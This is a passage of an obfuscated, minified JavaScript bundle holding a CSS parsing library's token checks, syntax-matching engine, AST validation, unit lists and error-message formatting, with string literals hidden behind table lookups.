R(Y){const tz=tA;return tz(0x9b3)!=typeof Y&&(Y=function(){return 0x0;}),function(E,W,L){const te=tz;return null!==E&&E[te(0xd98)]===j['wN']&&0x0===Number(E[te(0xd75)])?0x1:Y(E,W,L);};}const x={'ident-token':O(j['Vy']),'function-token':O(j['zt']),'at-keyword-token':O(j['zu']),'hash-token':O(j['Vw']),'string-token':O(j['Qf']),'bad-string-token':O(j['Fg']),'url-token':O(j['s0']),'bad-url-token':O(j['VY']),'delim-token':O(j['_i']),'number-token':O(j['wN']),'percentage-token':O(j['Ne']),'dimension-token':O(j['fg']),'whitespace-token':O(j['M$']),'CDO-token':O(j['lh']),'CDC-token':O(j['zG']),'colon-token':O(j['Qx']),'semicolon-token':O(j['Qq']),'comma-token':O(j['A9']),'[-token':O(j['hk']),']-token':O(j['Oh']),'(-token':O(j['AJ']),')-token':O(j['no']),'{-token':O(j['X6']),'}-token':O(j['Q0'])},C={'string':O(j['Qf']),'ident':O(j['Vy']),'percentage':K(function(Y,E,W){const tZ=tA;return null===Y||Y[tZ(0xd98)]!==j['Ne']||q(W,Y[tZ(0xd75)],Y[tZ(0xd75)][tZ(0x5e4)]-0x1)?0x0:0x1;}),'zero':R(),'number':K(function(Y,E,W){const tl=tA;if(null===Y)return 0x0;const L=(0x0,j['yQ'])(Y[tl(0xd75)],0x0);return L===Y[tl(0xd75)][tl(0x5e4)]||I(Y[tl(0xd75)],L)?q(W,Y[tl(0xd75)],L)?0x0:0x1:0x0;}),'integer':K(function(Y,E,W){const tn=tA;if(null===Y||Y[tn(0xd98)]!==j['wN'])return 0x0;let L=0x2b===N(Y[tn(0xd75)],0x0)||0x2d===N(Y[tn(0xd75)],0x0)?0x1:0x0;for(;L<Y[tn(0xd75)][tn(0x5e4)];L++)if(!(0x0,j['yp'])(N(Y[tn(0xd75)],L)))return 0x0;return q(W,Y[tn(0xd75)],L)?0x0:0x1;}),'custom-ident':function(Y){const tr=tA;if(null===Y||Y[tr(0xd98)]!==j['Vy'])return 0x0;const E=Y[tr(0xd75)][tr(0x5a0)]();return H(E,U['v'])||A(E,tr(0x752))?0x0:0x1;},'dashed-ident':z,'custom-property-name':function(Y){const tR=tA;return z(Y)?'--'===Y[tR(0xd75)]?0x0:0x1:0x0;},'hex-color':function(Y){const tx=tA;if(null===Y||Y[tx(0xd98)]!==j['Vw'])return 0x0;const E=Y[tx(0xd75)][tx(0x5e4)];if(0x4!==E&&0x5!==E&&0x7!==E&&0x9!==E)return 0x0;for(let W=0x1;W<E;W++)if(!(0x0,j['tB'])(N(Y[tx(0xd75)],W)))return 0x0;return 0x1;},'id-selector':function(Y){const tv=tA;return null===Y||Y[tv(0xd98)]!==j['Vw']?0x0:(0x0,j['o6'])(N(Y[tv(0xd75)],0x1),N(Y[tv(0xd75)],0x2),N(Y[tv(0xd75)],0x3))?0x1:0x0;},'an-plus-b':S['A'],'urange':G['A'],'declaration-value':function(Y,E){const tC=tA;if(!Y)return 0x0;let W=0x0,L=[],V0=0x0;V1:do{switch(Y[tC(0xd98)]){case j['Fg']:case j['VY']:break V1;case j['Q0']:case j['no']:case j['Oh']:if(Y[tC(0xd98)]!==W)break V1;W=L[tC(0x34b)]();break;case j['Qq']:if(0x0===W)break V1;break;case j['_i']:if(0x0===W&&'!'===Y[tC(0xd75)])break V1;break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:L[tC(0x1041)](W),W=D[tC(0x70d)](Y[tC(0xd98)]);}V0++;}while(Y=E(V0));return V0;},'any-value':function(Y,E){const tB=tA;if(!Y)return 0x0;let W=0x0,L=[],V0=0x0;V1:do{switch(Y[tB(0xd98)]){case j['Fg']:case j['VY']:break V1;case j['Q0']:case j['no']:case j['Oh']:if(Y[tB(0xd98)]!==W)break V1;W=L[tB(0x34b)]();break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:L[tB(0x1041)](W),W=D[tB(0x70d)](Y[tB(0xd98)]);}V0++;}while(Y=E(V0));return V0;}};function B(Y){const {angle:E,decibel:W,frequency:L,flex:V0,length:V1,resolution:V2,semitones:V3,time:V4}=Y||{};return{'dimension':K(Z(null)),'angle':K(Z(E)),'decibel':K(Z(W)),'frequency':K(Z(L)),'flex':K(Z(V0)),'length':K(R(Z(V1))),'resolution':K(Z(V2)),'semitones':K(Z(V3)),'time':K(Z(V4))};}function P(Y){return{...x,...C,...B(Y)};}},0x2613:(T,J,X)=>{'use strict';const tP=a2M;X['d'](J,{'$n':()=>y,'E_':()=>S,'gt':()=>q,'mX':()=>G});var U=X(0x7fd);const S={'type':tP(0x1fb)},y={'type':tP(0xaf1)},G={'type':tP(0x52f)},k=0x28,j=0x29;function Q(K,O,z){const tY=tP;return O===S&&z===y||K===S&&O===S&&z===S?K:('If'===K[tY(0xd98)]&&K[tY(0x7c3)]===y&&O===S&&(O=K[tY(0x614)],K=K[tY(0xaa4)]),{'type':'If','match':K,'then':O,'else':z});}function D(K){const tE=tP;return K[tE(0x5e4)]>0x2&&K[tE(0x71b)](K[tE(0x5e4)]-0x2)===k&&K[tE(0x71b)](K[tE(0x5e4)]-0x1)===j;}function N(K){const tW=tP;return tW(0x154)===K[tW(0xd98)]||tW(0x7b9)===K[tW(0xd98)]||tW(0x8f1)===K[tW(0xd98)]||tW(0x72d)===K[tW(0xd98)]&&D(K[tW(0x294)]);}function w(K,O='\x20',z=!0x1){const tL=tP;return{'type':tL(0xe5c),'terms':K,'combinator':O,'disallowEmpty':!0x1,'explicit':z};}function A(K,O,z=new Set()){const y0=tP;if(!z[y0(0x34d)](K))switch(z[y0(0x845)](K),K[y0(0xd98)]){case'If':K[y0(0xaa4)]=A(K[y0(0xaa4)],O,z),K[y0(0x614)]=A(K[y0(0x614)],O,z),K[y0(0x7c3)]=A(K[y0(0x7c3)],O,z);break;case y0(0x72d):return O[K[y0(0x294)]]||K;}return K;}function H(K,O,z){const y1=tP;switch(K){case'\x20':{let Z=S;for(let R=O[y1(0x5e4)]-0x1;R>=0x0;R--)Z=Q(O[R],Z,y);return Z;}case'|':{let x=y,v=null;for(let C=O[y1(0x5e4)]-0x1;C>=0x0;C--){let B=O[C];if(N(B)&&(null===v&&C>0x0&&N(O[C-0x1])&&(v=Object[y1(0x979)](null),x=Q({'type':y1(0xaa0),'map':v},S,x)),null!==v)){const P=(D(B[y1(0x294)])?B[y1(0x294)][y1(0x709)](0x0,-0x1):B[y1(0x294)])[y1(0x5a0)]();if(P in v==0x0){v[P]=B;continue;}}v=null,x=Q(B,S,x);}return x;}case'&&':{if(O[y1(0x5e4)]>0x5)return{'type':y1(0x662),'terms':O,'all':!0x0};let Y=y;for(let E=O[y1(0x5e4)]-0x1;E>=0x0;E--){const W=O[E];let L;L=O[y1(0x5e4)]>0x1?H(K,O[y1(0xe73)](function(V0){return V0!==W;}),!0x1):S,Y=Q(W,L,Y);}return Y;}case'||':{if(O[y1(0x5e4)]>0x5)return{'type':y1(0x662),'terms':O,'all':!0x1};let V0=z?S:y;for(let V1=O[y1(0x5e4)]-0x1;V1>=0x0;V1--){const V2=O[V1];let V3;V3=O[y1(0x5e4)]>0x1?H(K,O[y1(0xe73)](function(V4){return V4!==V2;}),!0x0):S,V0=Q(V2,V3,V0);}return V0;}}}function I(K){const y2=tP;if(y2(0x9b3)==typeof K)return{'type':y2(0xdb9),'fn':K};switch(K[y2(0xd98)]){case y2(0xe5c):{let O=H(K[y2(0x3a7)],K[y2(0xbe2)][y2(0x599)](I),!0x1);return K[y2(0x4b5)]&&(O=Q(O,G,y)),O;}case y2(0x5cd):return function(z){const y3=y2;let Z=S,R=I(z[y3(0x3f4)]);if(0x0===z[y3(0x1aa)])R=Q(R,G,y),Z=Q(R,null,y),Z[y3(0x614)]=Q(S,S,Z),z[y3(0x119)]&&(Z[y3(0x614)][y3(0x7c3)]=Q({'type':y3(0x286),'syntax':z},Z,y));else{for(let x=z[y3(0x896)]||0x1;x<=z[y3(0x1aa)];x++)z[y3(0x119)]&&Z!==S&&(Z=Q({'type':y3(0x286),'syntax':z},Z,y)),Z=Q(R,Q(S,S,Z),y);}if(0x0===z[y3(0x896)])Z=Q(S,S,Z);else{for(let v=0x0;v<z[y3(0x896)]-0x1;v++)z[y3(0x119)]&&Z!==S&&(Z=Q({'type':y3(0x286),'syntax':z},Z,y)),Z=Q(R,Z,y);}return Z;}(K);case y2(0x5d1):{const z=I(K[y2(0x3f4)]),Z=I(w([w([{'type':y2(0x154),'name':y2(0x8a4)},{'type':y2(0x72d),'name':y2(0xfcd)}]),w([{'type':y2(0x72d),'name':y2(0xfcd)},w([{'type':y2(0x5cd),'comma':!0x1,'min':0x0,'max':0x0,'term':w([{'type':y2(0x154),'name':y2(0xa7e)},{'type':y2(0x72d),'name':y2(0xfcd)}])},{'type':y2(0x5cd),'comma':!0x1,'min':0x0,'max':0x0,'term':w([{'type':y2(0x154),'name':'or'},{'type':y2(0x72d),'name':y2(0xfcd)}])}],'|')])],'|')),R=I(w([{'type':y2(0x72d),'name':y2(0xa11)},w([{'type':y2(0x783),'value':'('},{'type':y2(0x72d),'name':y2(0xa1c)},{'type':y2(0x783),'value':')'}]),{'type':y2(0x72d),'name':y2(0xc2a)}],'|'));return A(R,{'!term':z,'!self':Z}),A(Z,{'!boolean-group':R}),Z;}case y2(0x72d):case y2(0x6d1):return{'type':K[y2(0xd98)],'name':K[y2(0x294)],'syntax':K};case y2(0x154):return{'type':K[y2(0xd98)],'name':K[y2(0x294)][y2(0x5a0)](),'syntax':K};case y2(0x7b9):return{'type':K[y2(0xd98)],'name':'@'+K[y2(0x294)][y2(0x5a0)](),'syntax':K};case y2(0x8f1):return{'type':K[y2(0xd98)],'name':K[y2(0x294)][y2(0x5a0)]()+'(','syntax':K};case y2(0x1be):return 0x3===K[y2(0xd75)][y2(0x5e4)]?{'type':y2(0x783),'value':K[y2(0xd75)][y2(0xde3)](0x1),'syntax':K}:{'type':K[y2(0xd98)],'value':K[y2(0xd75)][y2(0x3af)](0x1,K[y2(0xd75)][y2(0x5e4)]-0x2)[y2(0xe7c)](/\\'/g,'\x27'),'syntax':K};case y2(0x783):return{'type':K[y2(0xd98)],'value':K[y2(0xd75)],'syntax':K};case y2(0x286):return{'type':K[y2(0xd98)],'syntax':K};default:throw new Error(y2(0xea0),K[y2(0xd98)]);}}function q(K,O){const y4=tP;return y4(0x7a9)==typeof K&&(K=(0x0,U['q'])(K)),{'type':y4(0x32f),'match':I(K),'syntax':O||null,'source':K};}},0x16e6:(T,J,X)=>{'use strict';const y5=a2M;X['d'](J,{'wg':()=>z});var U=X(0x2613),S=X(0xb59);const {hasOwnProperty:G}=Object[y5(0xdff)],k=0x0,j=0x1,Q=0x2,D=0x3,N=y5(0x1fb),w=y5(0xaf1),A=y5(0xfc6),H=0x3a98;let I=0x0;function q(Z,R){const y6=y5;if(Z[y6(0x5e4)]!==R[y6(0x5e4)])return!0x1;for(let x=0x0;x<Z[y6(0x5e4)];x++){const v=R[y6(0x71b)](x);let C=Z[y6(0x71b)](x);if(C>=0x41&&C<=0x5a&&(C|=0x20),C!==v)return!0x1;}return!0x0;}function K(Z){const y7=y5;return null===Z||Z[y7(0xd98)]===S['A9']||Z[y7(0xd98)]===S['zt']||Z[y7(0xd98)]===S['AJ']||Z[y7(0xd98)]===S['hk']||Z[y7(0xd98)]===S['X6']||function(R){const y8=y7;return R[y8(0xd98)]===S['_i']&&'?'!==R[y8(0xd75)];}(Z);}function O(Z){const y9=y5;return null===Z||Z[y9(0xd98)]===S['no']||Z[y9(0xd98)]===S['Oh']||Z[y9(0xd98)]===S['Q0']||Z[y9(0xd98)]===S['_i']&&'/'===Z[y9(0xd75)];}function z(Z,R,x){const yT=y5,C=function(V0,V1,V2){const yi=a2M;function V3(){const yV=a2M;do{VX++,VJ=VX<V0[yV(0x5e4)]?V0[VX]:null;}while(null!==VJ&&(VJ[yV(0xd98)]===S['M$']||VJ[yV(0xd98)]===S['Mw']));}function V4(VS){const yM=a2M,Vt=VX+VS;return Vt<V0[yM(0x5e4)]?V0[Vt]:null;}function V5(VS,Vt){return{'nextState':VS,'matchStack':VU,'syntaxStack':VV,'thenStack':VM,'tokenIndex':VX,'prev':Vt};}function V6(VS){VM={'nextState':VS,'matchStack':VU,'syntaxStack':VV,'prev':VM};}function V7(VS){Vb=V5(VS,Vb);}function V8(){const yb=a2M;VU={'type':j,'syntax':V1[yb(0x3d6)],'token':VJ,'prev':VU},V3(),VF=null,VX>Vh&&(Vh=VX);}function V9(){const yF=a2M;VU=VU[yF(0xd98)]===Q?VU[yF(0xc4c)]:{'type':D,'syntax':VV[yF(0x3d6)],'token':VU[yF(0x37f)],'prev':VU},VV=VV[yF(0xc4c)];}let VV=null,VM=null,Vb=null,VF=null,Vi=0x0,VT=null,VJ=null,VX=-0x1,Vh=0x0,VU={'type':k,'syntax':null,'token':null,'prev':null};for(V3();null===VT&&++Vi<H;)switch(V1[yi(0xd98)]){case yi(0x1fb):if(null===VM){if(null!==VJ&&(VX!==V0[yi(0x5e4)]-0x1||'\x5c0'!==VJ[yi(0xd75)]&&'\x5c9'!==VJ[yi(0xd75)])){V1=U['$n'];break;}VT=N;break;}if((V1=VM[yi(0x163)])===U['mX']){if(VM[yi(0xce2)]===VU){V1=U['$n'];break;}V1=U['E_'];}for(;VM[yi(0x934)]!==VV;)V9();VM=VM[yi(0xc4c)];break;case yi(0xaf1):if(null!==VF&&!0x1!==VF)(null===Vb||VX>Vb[yi(0x20c)])&&(Vb=VF,VF=!0x1);else{if(null===Vb){VT=w;break;}}V1=Vb[yi(0x163)],VM=Vb[yi(0xf49)],VV=Vb[yi(0x934)],VU=Vb[yi(0xce2)],VX=Vb[yi(0x20c)],VJ=VX<V0[yi(0x5e4)]?V0[VX]:null,Vb=Vb[yi(0xc4c)];break;case yi(0x32f):V1=V1[yi(0xaa4)];break;case'If':V1[yi(0x7c3)]!==U['$n']&&V7(V1[yi(0x7c3)]),V1[yi(0x614)]!==U['E_']&&V6(V1[yi(0x614)]),V1=V1[yi(0xaa4)];break;case yi(0x662):V1={'type':yi(0x6ea),'syntax':V1,'index':0x0,'mask':0x0};break;case yi(0x6ea):{const Vy=V1[yi(0x3d6)][yi(0xbe2)];if(V1[yi(0x9db)]===Vy[yi(0x5e4)]){if(0x0===V1[yi(0x572)]||V1[yi(0x3d6)][yi(0x35b)]){V1=U['$n'];break;}V1=U['E_'];break;}if(V1[yi(0x572)]===(0x1<<Vy[yi(0x5e4)])-0x1){V1=U['E_'];break;}for(;V1[yi(0x9db)]<Vy[yi(0x5e4)];V1[yi(0x9db)]++){const VG=0x1<<V1[yi(0x9db)];if(!(V1[yi(0x572)]&VG)){V7(V1),V6({'type':yi(0x28f),'syntax':V1[yi(0x3d6)],'mask':V1[yi(0x572)]|VG}),V1=Vy[V1[yi(0x9db)]++];break;}}break;}case yi(0x28f):V1={'type':yi(0x6ea),'syntax':V1[yi(0x3d6)],'index':0x0,'mask':V1[yi(0x572)]};break;case yi(0xaa0):if(null!==VJ){let Vg=VJ[yi(0xd75)][yi(0x5a0)]();if(-0x1!==Vg[yi(0x33a)]('\x5c')&&(Vg=Vg[yi(0xe7c)](/\\[09].*$/,'')),G[yi(0x4c4)](V1[yi(0x599)],Vg)){V1=V1[yi(0x599)][Vg];break;}}V1=U['$n'];break;case yi(0xdb9):{const Vo=null!==VV?VV[yi(0xec)]:null,Vk=VX+Math[yi(0x3f0)](V1['fn'](VJ,V4,Vo));if(!isNaN(Vk)&&Vk>VX){for(;VX<Vk;)V8();V1=U['E_'];}else V1=U['$n'];break;}case yi(0x72d):case yi(0x6d1):{const Vd=yi(0x72d)===V1[yi(0xd98)]?yi(0xf3):yi(0x1dc),Vu=G[yi(0x4c4)](V2,Vd)?V2[Vd][V1[yi(0x294)]]:null;if(!Vu||!Vu[yi(0xaa4)])throw new Error(yi(0x93b)+(yi(0x72d)===V1[yi(0xd98)]?'<'+V1[yi(0x294)]+'>':'<\x27'+V1[yi(0x294)]+'\x27>'));if(!0x1!==VF&&null!==VJ&&yi(0x72d)===V1[yi(0xd98)]&&(yi(0xb33)===V1[yi(0x294)]&&VJ[yi(0xd98)]===S['Vy']||yi(0x5e4)===V1[yi(0x294)]&&'0'===VJ[yi(0xd75)])){null===VF&&(VF=V5(V1,Vb)),V1=U['$n'];break;}VV={'syntax':V1[yi(0x3d6)],'opts':V1[yi(0x3d6)][yi(0xec)]||null!==VV&&VV[yi(0xec)]||null,'prev':VV},VU={'type':Q,'syntax':V1[yi(0x3d6)],'token':VU[yi(0x37f)],'prev':VU},V1=Vu[yi(0x858)]||Vu[yi(0xaa4)];break;}case yi(0x154):{const Vj=V1[yi(0x294)];if(null!==VJ){let VQ=VJ[yi(0xd75)];if(-0x1!==VQ[yi(0x33a)]('\x5c')&&(VQ=VQ[yi(0xe7c)](/\\[09].*$/,'')),q(VQ,Vj)){V8(),V1=U['E_'];break;}}V1=U['$n'];break;}case yi(0x7b9):case yi(0x8f1):if(null!==VJ&&q(VJ[yi(0xd75)],V1[yi(0x294)])){V8(),V1=U['E_'];break;}V1=U['$n'];break;case yi(0x783):if(null!==VJ&&VJ[yi(0xd75)]===V1[yi(0xd75)]){V8(),V1=U['E_'];break;}V1=U['$n'];break;case yi(0x286):null!==VJ&&VJ[yi(0xd98)]===S['A9']?K(VU[yi(0x37f)])?V1=U['$n']:(V8(),V1=O(VJ)?U['$n']:U['E_']):V1=K(VU[yi(0x37f)])||O(VJ)?U['E_']:U['$n'];break;case yi(0x1be):let VS='',Vt=VX;for(;Vt<V0[yi(0x5e4)]&&VS[yi(0x5e4)]<V1[yi(0xd75)][yi(0x5e4)];Vt++)VS+=V0[Vt][yi(0xd75)];if(q(VS,V1[yi(0xd75)])){for(;VX<Vt;)V8();V1=U['E_'];}else V1=U['$n'];break;default:throw new Error(yi(0x12d)+V1[yi(0xd98)]);}switch(I+=Vi,VT){case null:console[yi(0x256)](yi(0x882)+H+yi(0x928)),VT=A,VU=null;break;case N:for(;null!==VV;)V9();break;default:VU=null;}return{'tokens':V0,'reason':VT,'iterations':Vi,'match':VU,'longestMatch':Vh};}(Z,R,x||{});if(null===C[yT(0xaa4)])return C;let B=C[yT(0xaa4)],P=C[yT(0xaa4)]={'syntax':R[yT(0x3d6)]||null,'match':[]};const Y=[P];for(B=function(E){const yJ=yT;let W=null,L=null,V0=E;for(;null!==V0;)L=V0[yJ(0xc4c)],V0[yJ(0xc4c)]=W,W=V0,V0=L;return W;}(B)[yT(0xc4c)];null!==B;){switch(B[yT(0xd98)]){case Q:P[yT(0xaa4)][yT(0x1041)](P={'syntax':B[yT(0x3d6)],'match':[]}),Y[yT(0x1041)](P);break;case D:Y[yT(0x34b)](),P=Y[Y[yT(0x5e4)]-0x1];break;default:P[yT(0xaa4)][yT(0x1041)]({'syntax':B[yT(0x3d6)]||null,'token':B[yT(0x37f)][yT(0xd75)],'node':B[yT(0x37f)][yT(0x8d0)]});}B=B[yT(0xc4c)];}return C;}},0x2507:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>S});var h=X(0x11ac);const U={'decorator'(y){const G=[];let g=null;return{...y,'node'(k){const yX=a2M,d=g;g=k,y[yX(0x8d0)][yX(0x4c4)](this,k),g=d;},'emit'(k,d,u){const yh=a2M;G[yh(0x1041)]({'type':d,'value':k,'node':u?null:g});},'result':()=>G};}};function S(y,G){const yU=a2M;return yU(0x7a9)==typeof y?function(g){const yS=yU,k=[];return(0x0,h['qw'])(g,(d,u,j)=>k[yS(0x1041)]({'type':d,'value':g[yS(0x709)](u,j),'node':null})),k;}(y):G[yU(0xd79)](y,U);}},0x193f:(T,J,X)=>{'use strict';X['d'](J,{'V':()=>y});var h=X(0x1aa);function U(G){const yt=a2M;return yt(0x8d0)in G?G[yt(0x8d0)]:U(G[yt(0xaa4)][0x0]);}function S(G){const yy=a2M;return yy(0x8d0)in G?G[yy(0x8d0)]:S(G[yy(0xaa4)][G[yy(0xaa4)][yy(0x5e4)]-0x1]);}function y(G,g,k,d,u){const yG=a2M,j=[];return null!==k[yG(0x350)]&&function Q(D){const yg=yG;if(null!==D[yg(0x3d6)]&&D[yg(0x3d6)][yg(0xd98)]===d&&D[yg(0x3d6)][yg(0x294)]===u){const N=U(D),w=S(D);G[yg(0x3d6)][yg(0x1c6)](g,function(f,A,p){const yo=yg;if(f===N){const H=new h['B']();do{if(H[yo(0xd6d)](A[yo(0x84d)]),A[yo(0x84d)]===w)break;A=A[yo(0x674)];}while(null!==A);j[yo(0x1041)]({'parent':p,'nodes':H});}});}Array[yg(0x7e4)](D[yg(0xaa4)])&&D[yg(0xaa4)][yg(0x4fb)](Q);}(k[yG(0x350)]),j;}},0x2342:(T,J,X)=>{'use strict';const yk=a2M;X['d'](J,{'y':()=>u});var h=X(0x1aa);const {hasOwnProperty:U}=Object[yk(0xdff)];function S(j){const yd=yk;return yd(0x63f)==typeof j&&isFinite(j)&&Math[yd(0x3f0)](j)===j&&j>=0x0;}function y(j){const yu=yk;return Boolean(j)&&S(j[yu(0xb68)])&&S(j[yu(0xd17)])&&S(j[yu(0xb02)]);}function G(j,Q){return function(D,N){const yj=a2M;if(!D||D[yj(0x78e)]!==Object)return N(D,yj(0xaf7));for(let w in D){let f=!0x0;if(!0x1!==U[yj(0x4c4)](D,w)){if(yj(0xd98)===w)D[yj(0xd98)]!==j&&N(D,yj(0xde6)+D[yj(0xd98)]+yj(0x713)+j+'`');else{if(yj(0x8a5)===w){if(null===D[yj(0x8a5)])continue;if(D[yj(0x8a5)]&&D[yj(0x8a5)][yj(0x78e)]===Object){if(yj(0x7a9)!=typeof D[yj(0x8a5)][yj(0xeb9)])w+=yj(0xbab);else{if(y(D[yj(0x8a5)][yj(0x8c7)])){if(y(D[yj(0x8a5)][yj(0xd78)]))continue;w+=yj(0xd6f);}else w+=yj(0xba1);}}f=!0x1;}else{if(Q[yj(0x263)](w)){f=!0x1;for(let A=0x0;!f&&A<Q[w][yj(0x5e4)];A++){const p=Q[w][A];switch(p){case String:f=yj(0x7a9)==typeof D[w];break;case Boolean:f=yj(0xec8)==typeof D[w];break;case null:f=null===D[w];break;default:yj(0x7a9)==typeof p?f=D[w]&&D[w][yj(0xd98)]===p:Array[yj(0x7e4)](p)&&(f=D[w]instanceof h['B']);}}}else N(D,yj(0x4bc)+w+yj(0xc6e)+j+yj(0xa51));}}f||N(D,yj(0x3c1)+j+'.'+w+'`');}}for(const H in Q)U[yj(0x4c4)](Q,H)&&!0x1===U[yj(0x4c4)](D,H)&&N(D,yj(0x589)+j+'.'+H+yj(0x2de));};}function g(j,Q){const yQ=yk,D=[];for(let N=0x0;N<j[yQ(0x5e4)];N++){const w=j[N];if(w===String||w===Boolean)D[yQ(0x1041)](w[yQ(0x294)][yQ(0x5a0)]());else{if(null===w)D[yQ(0x1041)](yQ(0xecd));else{if(yQ(0x7a9)==typeof w)D[yQ(0x1041)](w);else{if(!Array[yQ(0x7e4)](w))throw new Error(yQ(0x152)+w+yQ(0x878)+Q+yQ(0xf4f));D[yQ(0x1041)](yQ(0x252)+(g(w,Q)||yQ(0xa7b))+'>');}}}}return D[yQ(0xbf3)](yQ(0x8e5));}function k(j,Q){const yD=yk,D=Q[yD(0xbec)],N={'type':String,'loc':!0x0},w={'type':'\x22'+j+'\x22'};for(const f in D){if(!0x1===U[yD(0x4c4)](D,f))continue;const A=N[f]=Array[yD(0x7e4)](D[f])?D[f][yD(0x709)]():[D[f]];w[f]=g(A,j+'.'+f);}return{'docs':w,'check':G(j,N)};}function u(j){const yN=yk,Q={};if(j[yN(0x8d0)]){for(const D in j[yN(0x8d0)])if(U[yN(0x4c4)](j[yN(0x8d0)],D)){const N=j[yN(0x8d0)][D];if(!N[yN(0xbec)])throw new Error(yN(0xb30)+D+yN(0x625));Q[D]=k(D,N);}}return Q;}},0x11e:(T,J,X)=>{'use strict';function h(g){const yf=a2M;function k(u){const yw=a2M;return null!==u&&(yw(0x72d)===u[yw(0xd98)]||yw(0x6d1)===u[yw(0xd98)]||yw(0x154)===u[yw(0xd98)]);}let d=null;return null!==this[yf(0x350)]&&function u(j){const yA=yf;if(Array[yA(0x7e4)](j[yA(0xaa4)])){for(let Q=0x0;Q<j[yA(0xaa4)][yA(0x5e4)];Q++)if(u(j[yA(0xaa4)][Q]))return k(j[yA(0x3d6)])&&d[yA(0x427)](j[yA(0x3d6)]),!0x0;}else{if(j[yA(0x8d0)]===g)return d=k(j[yA(0x3d6)])?[j[yA(0x3d6)]]:[],!0x0;}return!0x1;}(this[yf(0x350)]),d;}function U(g,k){const yp=a2M;return G(this,g,d=>yp(0x72d)===d[yp(0xd98)]&&d[yp(0x294)]===k);}function S(g,k){const yH=a2M;return G(this,g,d=>yH(0x6d1)===d[yH(0xd98)]&&d[yH(0x294)]===k);}function y(g){const yI=a2M;return G(this,g,k=>yI(0x154)===k[yI(0xd98)]);}function G(g,k,d){const yq=a2M,u=h[yq(0x4c4)](g,k);return null!==u&&u[yq(0xb94)](d);}X['r'](J),X['d'](J,{'getTrace':()=>h,'isKeyword':()=>y,'isProperty':()=>S,'isType':()=>U});},0xec0:(T,J,X)=>{'use strict';const yK=a2M;X['r'](J),X['d'](J,{'angle':()=>U,'decibel':()=>k,'flex':()=>g,'frequency':()=>y,'length':()=>h,'resolution':()=>G,'semitones':()=>u,'time':()=>S});const h=['cm','mm','q','in','pt','pc','px','em',yK(0xaa9),'ex',yK(0x28a),yK(0xff0),yK(0x94e),'ch',yK(0xa34),'ic',yK(0x63b),'lh',yK(0xdb4),'vw',yK(0x5f1),yK(0x33d),yK(0xa6f),'vh',yK(0x754),yK(0xdf6),yK(0x103e),'vi',yK(0x798),yK(0x9fb),yK(0xb2f),'vb',yK(0xe7f),yK(0x932),yK(0x413),yK(0x6c5),yK(0x631),yK(0x2c0),yK(0x334),yK(0x369),yK(0x836),yK(0x4ee),yK(0x40f),yK(0xf29),yK(0xca4),yK(0xc98),yK(0x55d),yK(0x3d8),yK(0x244)],U=[yK(0xfb5),yK(0x734),yK(0x2ba),yK(0xd57)],S=['s','ms'],y=['hz',yK(0x1d8)],G=[yK(0xa1f),yK(0x9cd),yK(0xcab),'x'],g=['fr'],k=['db'],u=['st'];},0x23a3:(T,J,X)=>{'use strict';const yc=a2M;X['d'](J,{'u':()=>g});var h=X(0x192b);const U=0x64,S=0x3c,y=yc(0x2e7);function G({source:k,line:j,column:Q,baseLine:D,baseColumn:N},w){const yO=yc;function f(O,z){const ym=a2M;return A[ym(0x709)](O,z)[ym(0x599)]((Z,R)=>String(O+R+0x1)[ym(0x11e)](q)+'\x20|'+Z)[ym(0xbf3)]('\x0a');}const A=('\x0a'[yO(0xe08)](Math[yO(0x1aa)](D-0x1,0x0))+'\x20'[yO(0xe08)](Math[yO(0x1aa)](N-0x1,0x0))+k)[yO(0x486)](/\r\n?|\n|\f/),H=Math[yO(0x1aa)](0x1,j-w)-0x1,I=Math[yO(0x896)](j+w,A[yO(0x5e4)]+0x1),q=Math[yO(0x1aa)](0x4,String(I)[yO(0x5e4)])+0x1;let K=0x0;(Q+=(y[yO(0x5e4)]-0x1)*(A[j-0x1][yO(0x3af)](0x0,Q-0x1)[yO(0xaa4)](/\t/g)||[])[yO(0x5e4)])>U&&(K=Q-S+0x3,Q=S-0x2);for(let O=H;O<=I;O++)O>=0x0&&O<A[yO(0x5e4)]&&(A[O]=A[O][yO(0xe7c)](/\t/g,y),A[O]=(K>0x0&&A[O][yO(0x5e4)]>K?'…':'')+A[O][yO(0x3af)](K,U-0x2)+(A[O][yO(0x5e4)]>K+U-0x1?'…':''));return[f(H,j),new Array(Q+q+0x2)[yO(0xbf3)]('-')+'^',f(j,I)][yO(0xe73)](Boolean)[yO(0xbf3)]('\x0a')[yO(0xe7c)](/^(\s+\d+\s+\|\n)+/,'')[yO(0xe7c)](/\n(\s+\d+\s+\|)+$/,'');}function g(k,d,u,j,Q,D=0x1,N=0x1){const ya=yc;return Object[ya(0x8f7)]((0x0,h['a'])(ya(0xfeb),k),{'source':d,'offset':u,'line':j,'column':Q,'sourceFragment':w=>G({'source':d,'line':j,'column':Q,'baseLine':D,'baseColumn':N},isNaN(w)?0x0:w),get 'formattedMessage'(){const ys=ya;return ys(0xee6)+k+'\x0a'+G({'source':d,'line':j,'column':Q,'baseLine':D,'baseColumn':N},0x2);}});}},0x1766:(T,J,X)=>{'use strict';X['d'](J,{'C':()=>H});var U=X(0x1aa),S=X(0x23a3),y=X(0x11ac),G=X(0x245f);const k=()=>{},j=0x21,Q=0x23,D=0x3b,N=0x7b,w=0x0;function f(I){return function(){return this[I]();};}function A(I){const yz=a2M,q=Object[yz(0x979)](null);for(const K of Object[yz(0x9b7)](I)){const O=I[K],z=O[yz(0x48c)]||O;z&&(q[K]=z);}return q;}function H(I){const ye=a2M;let q='',K=ye(0x6a7),O=!0x1,z=k,Z=!0x1;const R=new y['A1'](),x=Object[ye(0x8f7)](new y['eV'](),function(v){const yZ=ye,C={'context':Object[yZ(0x979)](null),'features':Object[yZ(0x8f7)](Object[yZ(0x979)](null),v[yZ(0x925)]),'scope':Object[yZ(0x8f7)](Object[yZ(0x979)](null),v[yZ(0xad2)]),'atrule':A(v[yZ(0xbc3)]),'pseudo':A(v[yZ(0x1028)]),'node':A(v[yZ(0x8d0)])};for(const [B,P]of Object[yZ(0xa89)](v[yZ(0x3d7)]))switch(typeof P){case yZ(0x9b3):C[yZ(0x114)][B]=P;break;case 